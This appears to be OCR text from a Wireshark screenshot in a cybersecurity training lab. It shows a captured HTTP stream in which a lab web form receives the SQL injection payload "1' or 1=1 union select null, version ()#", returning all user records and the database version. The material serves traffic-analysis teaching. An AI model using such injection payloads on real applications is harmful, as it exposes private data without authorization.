 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 4 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
22 313.710129 10.0.2.4 lect+null%2C+version+%28%29%23&Subi
23 313.710277 10.0.2.15 66 TSecr=139951
24 313.712414 10.0.2.15
Follow HTTP Stream (tcp.stream eq 4)
Stream Content
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 22: 659 bytes on wire (5272 bit
Ethernet II, Src: PcsCompu_ca:e1:24 (0
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35644, Dst Port: 80, Seq: 1, Ack: 1, Len: 593
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ..'.H... '..$..E.
0010 02 85 50 d0 40 00 40 06 cf 90 0a 00 02 04 0a 00 ..P.@.@. ........
0020 02 0f 8b 3c 00 50 73 99 72 61 ee 32 87 2f 80 18 ...<.Ps. ra.2./..
0030 00 e5 1a 8a 00 00 01 01 08 0a 00 02 22 af 00 01 ........ ...."...
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.001 Profile: Default